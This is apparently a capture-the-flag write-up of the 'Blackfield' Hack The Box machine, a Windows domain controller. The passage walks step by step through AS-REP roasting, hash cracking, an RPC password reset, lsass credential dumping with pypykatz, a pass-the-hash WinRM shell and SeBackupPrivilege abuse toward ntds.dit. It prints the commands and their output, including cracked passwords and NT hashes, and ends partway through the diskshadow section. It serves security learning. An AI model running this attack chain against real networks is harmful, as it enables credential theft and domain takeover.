HTB: Blackfield

Blackfield was a beautiful Windows Activity directory box where I’ll get to exploit AS-REP-roasting, discover privileges with bloodhound from my remote host using BloodHound.py, and then reset another user’s password over RPC. With access to another share, I’ll find a bunch of process memory dumps, one of which is lsass.exe, which I’ll use to dump hashes with pypykatz. Finally with a hash that gets a WinRM shell, I’ll abuse backup privileges to read the ntds.dit file that contains all the hashes for the domain (as well as a copy of the SYSTEM reg hive). I’ll use those to dump the hashes, and get access as the administrator. In Beyond Root, I’ll look at the EFS that prevented my reading root.txt using backup privs, as well as go down a rabbit hole into Windows sessions and why the cipher command was returning weird results.
Box Info
Recon
nmap
nmap found eight open TCP ports and two UDP ports:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-07 15:29 EDT
Nmap scan report for 10.10.10.192
Host is up (0.073s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
3268/tcp open globalcatLDAP
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 33.26 seconds
root@kali# nmap -p 53,88,135,389,445,593,3268,5985 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-07 15:30 EDT
Nmap scan report for 10.10.10.192
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-08 02:33:08Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/7%Time=5EDD4080%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h02m00s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-08T02:35:25
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 197.46 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.192
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-07 15:46 EDT
Nmap scan report for 10.10.10.192
Host is up (0.015s latency).
Not shown: 65533 open|filtered ports
PORT STATE SERVICE
53/udp open domain
389/udp open ldap
Nmap done: 1 IP address (1 host up) scanned in 26.54 seconds
Based on that combination, it looks like a Windows Domain controller. No real hint on the OS at this point. There is a domain name from the LDAP output, blackfield.local.
DNS - TCP/UDP 53
Any time I see DNS on TCP it’s worth trying a zone transfer. I can query for blackfield.local:
root@kali# dig @10.10.10.192 blackfield.local
; <<>> DiG 9.16.2-Debian <<>> @10.10.10.192 blackfield.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59954
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;blackfield.local. IN A
;; ANSWER SECTION:
blackfield.local. 600 IN A 10.10.10.192
;; Query time: 36 msec
;; SERVER: 10.10.10.192#53(10.10.10.192)
;; WHEN: Sun Jun 07 20:07:29 EDT 2020
;; MSG SIZE rcvd: 61
The zone transfer would list all the known subdomains, but it fails:
root@kali# dig axfr @10.10.10.192 blackfield.local
; <<>> DiG 9.16.2-Debian <<>> axfr @10.10.10.192 blackfield.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
LDAP - TCP 389 / 3268
I’ll use ldapsearch to see what information I can pull. Even though I have a domain name already, I’ll ask LDAP for the base naming contexts:
root@kali# ldapsearch -h 10.10.10.192 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=BLACKFIELD,DC=local
namingcontexts: CN=Configuration,DC=BLACKFIELD,DC=local
namingcontexts: CN=Schema,CN=Configuration,DC=BLACKFIELD,DC=local
namingcontexts: DC=DomainDnsZones,DC=BLACKFIELD,DC=local
namingcontexts: DC=ForestDnsZones,DC=BLACKFIELD,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
DomainDnsZones.blackfield.local and ForestDnsZones.blackfield.local seem like interesting subdomains. Interestingly, they both resolve over dig as well (only one shown):
root@kali# dig @10.10.10.192 ForestDnsZones.BLACKFIELD.local
; <<>> DiG 9.16.2-Debian <<>> @10.10.10.192 ForestDnsZones.BLACKFIELD.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38214
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;ForestDnsZones.BLACKFIELD.local. IN A
;; ANSWER SECTION:
ForestDnsZones.BLACKFIELD.local. 600 IN A 10.10.10.192
;; Query time: 16 msec
;; SERVER: 10.10.10.192#53(10.10.10.192)
;; WHEN: Mon Jun 08 07:15:03 EDT 2020
;; MSG SIZE rcvd: 76
Unfortunately for me, I can’t get LDAP to give me any more information:
root@kali# ldapsearch -h 10.10.10.192 -x -b "DC=BLACKFIELD,DC=local"
# extended LDIF
#
# LDAPv3
# base <DC=BLACKFIELD,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A59, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
I tried the subdomains and got the same error. It seems I need creds at this point.
SMB - TCP 445
CrackMapExec
crackmapexec gives a hostname, DC01, which is in line with the thinking that this was a domain controller. It also gives a domain, BLACKFIELD.local.
root@kali# crackmapexec smb 10.10.10.192
SMB 10.10.10.192 445 DC01 Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
Null Connection
With no creds, I can read the profiles$ share:
root@kali# smbmap -H 10.10.10.192 -u null
[+] Guest session IP: 10.10.10.192:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
SYSVOL NO ACCESS Logon server share
I can connect, and there are over 300 directories in the share:
root@kali# smbclient -N //10.10.10.192/profiles$
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
AAlleni D 0 Wed Jun 3 12:47:11 2020
ABarteski D 0 Wed Jun 3 12:47:11 2020
ABekesz D 0 Wed Jun 3 12:47:11 2020
ABenzies D 0 Wed Jun 3 12:47:11 2020
ABiemiller D 0 Wed Jun 3 12:47:11 2020
AChampken D 0 Wed Jun 3 12:47:11 2020
ACheretei D 0 Wed Jun 3 12:47:11 2020
ACsonaki D 0 Wed Jun 3 12:47:11 2020
AHigchens D 0 Wed Jun 3 12:47:11 2020
AJaquemai D 0 Wed Jun 3 12:47:11 2020
...[snip]...
Each one is empty:
smb: \> ls ZTimofeeff
ZTimofeeff D 0 Wed Jun 3 12:47:12 2020
\ZTimofeeff
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
7846143 blocks of size 4096. 3322639 blocks available
Trying to do a recursive get takes a while, and returns no files:
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
smb: \>
While I can’t access any files, this is an opportunity to create a list of usernames. I’ll mount the share on my local box (just hitting enter when prompted for a password):
root@kali# mount -t cifs //10.10.10.192/profiles$ /mnt
Password for root@//10.10.10.192/profiles$:
Now I’ll use -1 in ls to print only the directories one per line:
root@kali# mv users users.old; ls -1 /mnt/ > users
Access as support
AS-REP Roast
Just like in Forest, I can check this list of users for any that have the UF_DONT_REQUIRE_PREAUTH flag set to true. For those users, requesting a Kerberos ticket will generate a hash that I can try to break with brute force without my having any value user credentials on the domain.
I’ll use GetNPUsers.py to test each user, and since I know that a successful response will include a hash with krb5asrep in it, I’ll grep for that to see any successful results. It runs for a few minutes, but finds a result:
root@kali# for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.192 blackfield.local/$user | grep krb5asrep; done
$krb5asrep$23$support@BLACKFIELD.LOCAL:83f252224f04becb3108d7234f0fcd94$0f355b4ad7b813039520ec6ed1f451575c79c313a3779707b24fd8824aa74d9d4fda352599ad767167ade44f4f6a67b6e0d54016e26502ab618b0d7791a40ffc60480703a1cd6bd5ae68078ab9589a91284966a54fc6134ae52f8efc41164386e4e251b41aa09f46616d53c103216d3c3e0560c5e822937ad3b4f61527c9d4fb63664abd2888d2c379340baf682a38491978c9e63d151fc54725e969df94a34f996849c439ff6953a5c9747774d6878ff5555b8c6af1415ec3c141206c460f2d4949456f429d766072d0d348b30d642e521b14cf9cef4bc8d01da69bd3995b4019ee5bbbb024346ea7786474980ec6b1bb9d13c0
Crack Hash
After saving the hash to a file, I’ll send it to Hashcat for cracking. Using the basic rockyou.txt word list, it breaks fairly quickly:
root@kali# hashcat -m 18200 svc.asrep.hash /usr/share/wordlists/rockyou.txt --force
hashcat (v5.1.0) starting...
...[snip]...
$krb5asrep$23$support@BLACKFIELD.LOCAL:83f252224f04becb3108d7234f0fcd94$0f355b4ad7b813039520ec6ed1f451575c79c313a3779707b24fd8824aa74d9d4fda352599ad767167ade44f4f6a67b6e0d54016e26502ab618b0d7791a40ffc60480703a1cd6bd5ae68078ab9589a91284966a54fc6134ae52f8efc41164386e4e251b41aa09f46616d53c103216d3c3e0560c5e822937ad3b4f61527c9d4fb63664abd2888d2c379340baf682a38491978c9e63d151fc54725e969df94a34f996849c439ff6953a5c9747774d6878ff5555b8c6af1415ec3c141206c460f2d4949456f429d766072d0d348b30d642e521b14cf9cef4bc8d01da69bd3995b4019ee5bbbb024346ea7786474980ec6b1bb9d13c0:#00^BlackKnight
...[snip]...
Creds: support / #00^BlackKnight
Access Check
With these creds, I’ll see what kind of access I just acquired. Unsurprisingly, support does not have WinRM access:
root@kali# crackmapexec winrm 10.10.10.192 -u support -p '#00^BlackKnight'
WINRM 10.10.10.192 5985 DC01 http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD\support:#00^BlackKnight "Failed to authenticate the user support with ntlm"
These creds do work for SMB:
root@kali# crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
It looks like I’ve gained READ ONLY access to the NETLOGON and SYSVOL shares:
root@kali# smbmap -H 10.10.10.192 -u support -p '#00^BlackKnight'
[+] IP: 10.10.10.192:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
These creds don’t seem to work with LDAP either:
root@kali# ldapsearch -h 10.10.10.192 -D cn=support,dc=blackfield,dc=local -w '#00^BlackKnight' -x -b 'dc=blackfield,dc=local'
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090436, comment: AcceptSecurityContext error, data 52e, v4563
Access as audit2020
Enumeration Fails
SMB
I connected to each of the three shares:
profiles$still had the same directories, all empty.NETLOGONwas completely empty.SYSVOLhad five files, but none of them provided anything useful to me.
LDAP
These creds will work to authenticate to LDAP, but I didn’t find anything interesting. I’ll do the same query I ran above, adding in -D support@blackfield.local and -w ''#00^BlackKnight':
root@kali# ldapsearch -h 10.10.10.192 -b "DC=BLACKFIELD,DC=local" -D 'support@blackfield.local' -w '#00^BlackKnight' > support_ldap_dump
The results were over 20-thousand lines long:
root@kali# wc -l support_ldap_dump
20358 support_ldap_dump
I didn’t find anything particularly useful. I did get the name of the domain controller, DC01, which I’ll use in a minute.
# DC01, Domain Controllers, BLACKFIELD.local
dn: CN=DC01,OU=Domain Controllers,DC=BLACKFIELD,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
objectClass: computer
cn: DC01
Kerberoasting
Now that I have valid domain creds, I tried to Kerberoast, but no tickets came back:
root@kali# GetUserSPNs.py -request -dc-ip 10.10.10.192 'blackfield.local/support:#00^BlackKnight'
Impacket v0.9.22.dev1+20200422.223359.23bbfbe1 - Copyright 2020 SecureAuth Corporation
No entries found!
Bloodhound
Collection
There’s a BloodHound injestor that can be run from Linux, BloodHound.py. I had a hell of a time getting to work with Python3.8 that was running on Kali, but it worked fine when I installed with Python2, python -m pip install bloodhound.
The parameters for bloodhound-python took a bit of playing with:
-c ALL- All collection methods-u support -p #00^BlackKnight- Username and password to auth as-d blackfield.local- domain name-dc dc01.blackfield.local- DC name (it won’t let you use an IP here)-ns 10.10.10.192- use 10.10.10.192 as the DNS server
root@kali# bloodhound-python -c ALL -u support -p '#00^BlackKnight' -d blackfield.local -dc dc01.blackfield.local -ns 10.10.10.192
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 315 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Done in 00M 04S
It produced four .json files:
root@kali# ls
computers.json domains.json groups.json users.json
Analysis
I loaded all the files into Bloodhound. In the top left, I searched for support, and checked out the node info. There was one item listed under “First Degree Object Control”:

When I click the “1”, I can see that support has “ForceChangePassword” on AUDIT2020:

Password Reset over RPC
There’s a somewhat famous post by Mubix about resetting Windows passwords over RPC. I’ll use the command setuserinfo2:
rpcclient $> setuserinfo2
Usage: setuserinfo2 username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
The blog says to use 23 as the level.
If I reset with something that doesn’t match the password policy, it complains:
rpcclient $> setuserinfo2 audit2020 23 '0xdf'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
If it succeeds, silence in return:
rpcclient $> setuserinfo2 audit2020 23 '0xdf!!!'
In case I want to just do this from the command line, it can be run as:
root@kali# rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "0xdf!!!"'
Check Creds
On changing the creds, I can now authenticate as audit2020:
root@kali# crackmapexec smb 10.10.10.192 -u audit2020 -p '0xdf!!!'
SMB 10.10.10.192 445 DC01 Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:0xdf!!!
Still no WinRM:
root@kali# crackmapexec winrm 10.10.10.192 -u audit2020 -p '0xdf!!!'
WINRM 10.10.10.192 5985 DC01 http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD\audit2020:0xdf!!! "Failed to authenticate the user audit2020 with ntlm"
Shell as svc_backup
Enumeration
As audit2020, I now have access to a new share that wasn’t even listed before, forensic:
root@kali# smbmap -H 10.10.10.192 -u audit2020 -p '0xdf!!!'
[+] IP: 10.10.10.192:445 Name: 10.10.10.192
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
Connecting to forensic, there are three folders:
root@kali# smbclient -U audit2020 //10.10.10.192/forensic '0xdf!!!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
This appears to be the results of an investigation. commands_output has a bunch of text files:
smb: \> ls commands_output\
. D 0 Sun Feb 23 13:14:37 2020
.. D 0 Sun Feb 23 13:14:37 2020
domain_admins.txt A 528 Sun Feb 23 08:00:19 2020
domain_groups.txt A 962 Sun Feb 23 07:51:52 2020
domain_users.txt A 16454 Fri Feb 28 17:32:17 2020
firewall_rules.txt A 518202 Sun Feb 23 07:53:58 2020
ipconfig.txt A 1782 Sun Feb 23 07:50:28 2020
netstat.txt A 3842 Sun Feb 23 07:51:01 2020
route.txt A 3976 Sun Feb 23 07:53:01 2020
systeminfo.txt A 4550 Sun Feb 23 07:56:59 2020
tasklist.txt A 9990 Sun Feb 23 07:54:29 2020
7846143 blocks of size 4096. 3490514 blocks available
There’s an extra account, Ipwn3dYourCompany, in domain_admins.txt:
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator Ipwn3dYourCompany
The command completed successfully.
tools is three publicly available toolsets:
smb: \> ls tools\
. D 0 Sun Feb 23 08:39:08 2020
.. D 0 Sun Feb 23 08:39:08 2020
sleuthkit-4.8.0-win32 D 0 Sun Feb 23 08:39:03 2020
sysinternals D 0 Sun Feb 23 08:35:25 2020
volatility D 0 Sun Feb 23 08:35:39 2020
7846143 blocks of size 4096. 3490514 blocks available
This makes a good case for not just mget * from the root of the share, as there’s a large volume here of stuff I don’t need to copy.
memory_analysis is the most interesting:
smb: \> ls memory_analysis\
. D 0 Thu May 28 16:28:33 2020
.. D 0 Thu May 28 16:28:33 2020
conhost.zip A 37876530 Thu May 28 16:25:36 2020
ctfmon.zip A 24962333 Thu May 28 16:25:45 2020
dfsrs.zip A 23993305 Thu May 28 16:25:54 2020
dllhost.zip A 18366396 Thu May 28 16:26:04 2020
ismserv.zip A 8810157 Thu May 28 16:26:13 2020
lsass.zip A 41936098 Thu May 28 16:25:08 2020
mmc.zip A 64288607 Thu May 28 16:25:25 2020
RuntimeBroker.zip A 13332174 Thu May 28 16:26:24 2020
ServerManager.zip A 131983313 Thu May 28 16:26:49 2020
sihost.zip A 33141744 Thu May 28 16:27:00 2020
smartscreen.zip A 33756344 Thu May 28 16:27:11 2020
svchost.zip A 14408833 Thu May 28 16:27:19 2020
taskhostw.zip A 34631412 Thu May 28 16:27:30 2020
winlogon.zip A 14255089 Thu May 28 16:27:38 2020
wlms.zip A 4067425 Thu May 28 16:27:44 2020
WmiPrvSE.zip A 18303252 Thu May 28 16:27:53 2020
7846143 blocks of size 4096. 3490514 blocks available
It’s a series of Zip archives, and inside each is a memory dump file.
Extract Hashes
Immediately I’m drawn to lsass.zip. Mimikatz first came to promenance because it would dump plaintext credentials and hashes from lsass.exe As anti-virus started catching on to that, attackers pivoted. A well known technique is to use procdump.exe from Sysinternals (and signed by Microsoft) to dump lsass.exe and then exfil that memory dump and extract hashes from it in the attacker controlled space.
I’ll unzip lsass.zip and it gives a 137MB Mini Dump, which is the memory from the process at the time of capture:
root@kali# unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
root@kali# file lsass.DMP
lsass.DMP: Mini DuMP crash report, 16 streams, Sun Feb 23 18:02:01 2020, 0x421826 type
root@kali# ls -lh lsass.DMP
-rwxrwx--- 1 root vboxsf 137M Feb 23 11:02 lsass.DMP
I could move this over to a Windows VM, but there’s a Mimikatz alternative, pypykatz which will work just fine. I’ll install it with pip3 install pypykatz. This blog has a good section on dumping with pypykatz from Linux. It dumps a bunch of information:
root@kali# pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== SSP [633ba]==
username
domainname
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
Password: None
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== LogonSession ==
authentication_id 365835 (5950b)
session_id 2
username UMFD-2
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:59:38.218491+00:00
sid S-1-5-96-0-2
...[snip]...
There are 23 different logon sessions in the data (only the first 1.5 shown above). The first one has the most useful bit of information, the NT hash for svc_backup.
Shell over WinRM
crackmapexec
The hash definitely works for SMB:
root@kali# crackmapexec smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
When I checked for WinRM, Pwn3d! as well:
root@kali# crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
WINRM 10.10.10.192 5985 DC01 Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
Evil-WinRM
Evil-WinRM provides a shell:
root@kali# evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
From here, I can grab user.txt:
*Evil-WinRM* PS C:\Users\svc_backup\desktop> cat user.txt
0b81b5d1************************
Priv: svc_backup –> administrator
Enumeration
If the account name didn’t give it away, checking whoami /priv shows that this account has a really powerful privilege:
*Evil-WinRM* PS C:\Users\svc_backup\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeBackUpPrivilege basically allows for full system read. I showed this two weeks ago in Multimaster. This is because svc_backup is in the Backup Operators group:
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net user svc_backup
User name svc_backup
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/23/2020 10:54:48 AM
Password expires Never
Password changeable 2/24/2020 10:54:48 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/9/2020 5:27:18 PM
Logon hours allowed All
Local Group Memberships *Backup Operators *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
Backup Operators is a default Windows group that is designed to backup and restore files on the computer using certain methods to read and write all (or most) files on the system.
Copy-FileSeBackupPrivilege
This repo has a nice set of PowerShell tools for abusing the SeBackupPrivilege. I’ll clone it, and then I’ll need to upload two files to Blackfields:
*Evil-WinRM* PS C:\programdata> upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
Info: Uploading /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll to C:\programdata\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
Info: Uploading /opt/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll to C:\programdata\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
Now I’ll import them into my current session:
*Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeUtils.dll
Now I can read files across the filesystem. For example, I can’t read C:\windows\system32\config\netlogon.dns as a non-admin user:
*Evil-WinRM* PS C:\windows\system32\config> type netlogon.dns
Access to the path 'C:\windows\system32\config\netlogon.dns' is denied.
At line:1 char:1
+ type netlogon.dns
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\windows\system32\config\netlogon.dns:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
But I can copy it and read it:
*Evil-WinRM* PS C:\windows\system32\config> Copy-FileSeBackupPrivilege netlogon.dns \programdata\netlogon.dns
*Evil-WinRM* PS C:\windows\system32\config> type \programdata\netlogon.dns
2a754031-e5c5-4e88-bb09-09aae693753c._msdcs.BLACKFIELD.local. 600 IN CNAME DC01.BLACKFIELD.local.
_ldap._tcp.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.pdc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.gc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.gc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
...[snip]...
Unfortunately, for some reason, I can’t read root.txt:
*Evil-WinRM* PS C:\programdata> Copy-FileSeBackupPrivilege \users\administrator\desktop\root.txt 0xdf.txt
Opening input file. - Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
At line:1 char:1
+ Copy-FileSeBackupPrivilege \users\administrator\desktop\root.txt 0xdf ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception
+ FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege
The next file I wanted to grab was ntds.dit, the database on the DC that holds all the password hashes. Unfortunately, I can’t grab it because it’s in use:
*Evil-WinRM* PS C:\programdata> Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
Opening input file. - The process cannot access the file because it is being used by another process. (Exception from HRESULT: 0x80070020)
At line:1 char:1
+ Copy-FileSeBackupPrivilege C:\Windows\ntds\ntds.dit .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-FileSeBackupPrivilege], Exception
+ FullyQualifiedErrorId : System.Exception,bz.OneOEight.SeBackupPrivilege.Copy_FileSeBackupPrivilege
DiskShadow
Background / Strategy
A good way to read the ntds.dit file is using another Microsoft utility, diskshadow:
Diskshadow.exe is a tool that exposes the functionality offered by the volume shadow copy Service (VSS). By default, Diskshadow uses an interactive command interpreter similar to that of Diskraid or Diskpart. Diskshadow also includes a scriptable mode.
Because my shell is not an interactive desktop, I’ll want to use the scripting mode. It involves just putting diskshadow commands in a file, one per line. Pentestlab Blog has a good breakdown that includes a section on using diskshadow. It’s written as if you have admin and just have to deal with accessing the file, so my strategy will be slightly different.
I’m going to create a file that mounts the c drive as another drive using the VSS. I’ll be able to read files from there that would be locked in c.
Troubleshooting
It took me a few attempts to get this to actually work. I’ll walk through them for anyone who might find it useful to see how I troubleshoot. Or, you can skip to the next section.
I started with the script from the PentestLab blog:
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% z:
